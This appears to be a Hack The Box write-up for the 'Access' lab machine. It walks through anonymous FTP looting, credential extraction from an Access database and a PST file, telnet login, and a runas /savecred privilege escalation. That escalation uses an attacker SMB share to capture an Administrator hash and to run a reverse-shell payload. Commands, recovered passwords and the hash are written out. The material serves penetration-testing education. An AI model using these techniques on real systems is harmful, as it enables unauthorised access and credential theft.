Overview: Access is an Easy rated HTB machine that highlights how accessible FTP/file shares can often lead to getting a foothold or lateral movement. It also exploits saved credentials to gain privileged access.
HTB: Access
Scanning and Reconnaissance

- So we first start with a port scan to identify the open ports and we can see there are 3
- then running a service scan on this open ports using Nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
┌──(kali㉿kali)-[~/HTB/Access]
└─$ nmap -sV -sC -p21,23,80 10.10.10.98 -v -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94 ( https://nmap.org ) at 2023-11-15 03:26 EST
NSE: Loaded 156 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 03:26
Completed NSE at 03:26, 0.00s elapsed
Initiating NSE at 03:26
Completed NSE at 03:26, 0.00s elapsed
Initiating NSE at 03:26
Completed NSE at 03:26, 0.00s elapsed
Initiating Parallel DNS resolution of 1 host. at 03:26
Completed Parallel DNS resolution of 1 host. at 03:26, 0.06s elapsed
Initiating Connect Scan at 03:26
Scanning 10.10.10.98 [3 ports]
Discovered open port 23/tcp on 10.10.10.98
Discovered open port 80/tcp on 10.10.10.98
Discovered open port 21/tcp on 10.10.10.98
Completed Connect Scan at 03:26, 0.21s elapsed (3 total ports)
Initiating Service scan at 03:26
Scanning 3 services on 10.10.10.98
Completed Service scan at 03:29, 169.20s elapsed (3 services on 1 host)
NSE: Script scanning 10.10.10.98.
Initiating NSE at 03:29
NSE: [ftp-bounce] PORT response: 501 Server cannot accept argument.
Completed NSE at 03:29, 17.02s elapsed
Initiating NSE at 03:29
Completed NSE at 03:29, 1.81s elapsed
Initiating NSE at 03:29
Completed NSE at 03:29, 0.01s elapsed
Nmap scan report for 10.10.10.98
Host is up (0.21s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 425 Cannot open data connection.
| ftp-syst:
|_ SYST: Windows_NT
23/tcp open telnet?
80/tcp open http Microsoft IIS httpd 7.5
|_http-server-header: Microsoft-IIS/7.5
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD POST
|_ Potentially risky methods: TRACE
|_http-title: MegaCorp
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
NSE: Script Post-scanning.
Initiating NSE at 03:29
Completed NSE at 03:29, 0.00s elapsed
Initiating NSE at 03:29
Completed NSE at 03:29, 0.00s elapsed
Initiating NSE at 03:29
Completed NSE at 03:29, 0.01s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 188.84 seconds
Port 80
- Navigating to Port 80, we are brought to the page below
FTP

- So from our Nmap scan we saw that we have anonymous access to the FTP server, so when we access it we see we have Backups and Engineers directory

- we then see a file backup.mdb in our Backups directory, so we save the file but we encounter an error
- to fix the error, we just the mode to binary mode by typing
binaryand we are able to download the file
- then in the Engineer’s directory, we also have an archive Access Control.zip so we save that too

- so now that we have retrieved the mdb database file, lets analyze it using mdbtools, we can look at a resource at https://askmeaboutlinux.com/2023/08/07/how-to-read-ms-access-database-using-mdbtools-in-linux/
- to list the tables in the database, we can do
1
mdb-tables backup.mdb
- we can also convert any table to csv format so we can view it using an application like LibreOffice

- so for example we can convert the Machines table to csv format using
1
mdb-export backup.mdb Machines > machinestable.csv

- then we can open it using LibreOffice calc

- so we saw a table auth_user, in our list of tables

- so we can export the table to csv format and view it as well and we’ve identified some credentials
- so we got the password for engineer as access4u@security
- so since the archive we retrieved earlier from the Engineer’s directory is password protected, we can retrieve the contents using the password we just got for the user engineer
- from the archive, we retrieved a file which is a pst file, Microsoft Outlook Personal storage file
PST (Personal Storage Table) is a data file used by Microsoft Outlook and other email programs to store personal data on your computer, this data includes emails, calendars, tasks, notes etc.
- its purposes are for backup, offline storage and data transfer
- to view the file we can install pst-utils
1
sudo apt install pst-utils
- after then we can can list the contents in the pst file using
lspst
- we can use the
readpstcommand to export the data from the pst file to MBOX format
1
readpst -o output_dir 'Access Control.pst
unlike pst that is propritary to Microsoft Outlook, MBOX is an open format used by alot of email clients and software
- so now we can then view the mbox file in email clients like thunderbird, and we can see that we now have the password for the security user as 4Cc3ssC0ntr0ller
Foothold

telnet
- we are able to use the credentials we found to access the Microsoft telnet service on port 23, and we get a shell

- and we have our user flag
Privilege Escalation
- we can check who we are as well as the privileges we have on the machine
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
C:\Users\security\Desktop>whoami /all
USER INFORMATION
----------------
User Name SID
=============== ==========================================
access\security S-1-5-21-953262931-566350628-63446256-1001
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
====================================== ================ ========================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
ACCESS\TelnetClients Alias S-1-5-21-953262931-566350628-63446256-1000 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\INTERACTIVE Well-known group S-1-5-4 Mandatory group, Enabled by default, Enabled group
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192 Mandatory group, Enabled by default, Enabled group
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================== ========
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled
C:\Users\security\Desktop>systeminfo
Host Name: ACCESS
OS Name: Microsoft Windows Server 2008 R2 Standard
OS Version: 6.1.7600 N/A Build 7600
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Server
OS Build Type: Multiprocessor Free
Registered Owner: Windows User
Registered Organization:
Product ID: 55041-507-9857321-84191
Original Install Date: 8/21/2018, 9:43:10 PM
System Boot Time: 11/15/2023, 8:22:11 AM
System Manufacturer: VMware, Inc.
System Model: VMware Virtual Platform
System Type: x64-based PC
Processor(s): 2 Processor(s) Installed.
[01]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
[02]: AMD64 Family 23 Model 49 Stepping 0 AuthenticAMD ~2994 Mhz
BIOS Version: Phoenix Technologies LTD 6.00, 12/12/2018
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC) Dublin, Edinburgh, Lisbon, London
Total Physical Memory: 6,143 MB
Available Physical Memory: 5,424 MB
Virtual Memory: Max Size: 12,285 MB
Virtual Memory: Available: 11,559 MB
Virtual Memory: In Use: 726 MB
Page File Location(s): C:\pagefile.sys
Domain: HTB
Logon Server: N/A

- we notice that we have a hidden directory .yawcam
- we can view the contents of this directory


- we can also recursively copy the content of this directory by setting up our own smb server, so we can analyze the files on our machine. so set up our smb server
1
impacket-smbserver smb ~/HTB/smb
- then recursively copy using the xcopy command
1
2
xcopy /hievry C:\Users\security\.yawcam \\10.10.14.6\smb\win
- and we can see that we are retrieving the files in our smbserver

- we can see the version for the yawcam as 0.6.2 in the ver.dat file, so we can check if there are any vulnerabilities related to this version

Check for stored credentials

- we can use the cmdkey command to check for stored credentials on our target
- so we can run the command, and we can see that we do have stored Administrator
1
cmdkey /list
- so we can use the runas command with the


/savecredto run commands as the user using the stored credentials, so lets try to access a non-existent file in the share in our smbserver to see if we can retrieve the hash of the administrator, so we run
1
runas /savecred /user:ACCESS\Administrator "\\10.10.14.19\smb\evil.exe"
- and in our smb server, we can see that we get the hash
1
2
3
4
[*] AUTHENTICATE_MESSAGE (ACCESS\Administrator,ACCESS)
[*] User ACCESS\Administrator authenticated successfully
[*] Administrator::ACCESS:aaaaaaaaaaaaaaaa:314372510a48afa054763b9fab243180:010100000000000000c50a05f117da0107a7a2915828e9be00000000010010005600780054006d004900630079006a00030010005600780054006d004900630079006a0002001000690055004900590074004d0058006d0004001000690055004900590074004d0058006d000700080000c50a05f117da0106000400020000000800300030000000000000000000000000300000c45662c81156ddad2d2c025027fef760c3ebcf4071017940cae8d043587e5dc90a001000000000000000000000000000000000000900200063006900660073002f00310030002e00310030002e00310034002e0031003900000000000000000000000000

- we can also test this by running the
whoamicommand as administrator and then putting the output in a file, and we can see that it shows that we are administrator, because we ran the command as administrator
1
runas /env /noprofile /savecred /user:ACCESS\Administrator "cmd.exe /c whoami > whoami.txt"
/env: it loads the current environmental variables
/noprofile: prevents the loading of the user's profile, which makes the execution of the program faster
/savecred: specify we are using saved credentials if the user's credentials are cached in the system or to save credentials
/user: specify the user
then the command we want to run
Windows Privilege Escalation with Runas: https://juggernaut-sec.com/runas/

Reverse shell with runas
so we use msfvenom to generate a reverse shell payload for us, and then we will execute this payload as adminstrator
![]()
after we’ve placed the file in our smb share on our smb server, we can then run the payload using runas

1
runas /env /noprofile /savecred /user:ACCESS\Administrator "\\10.10.14.6\smb\evil.exe"
- and we can see that in our nc listener, we also got a shell as administrator

- and we can view the root file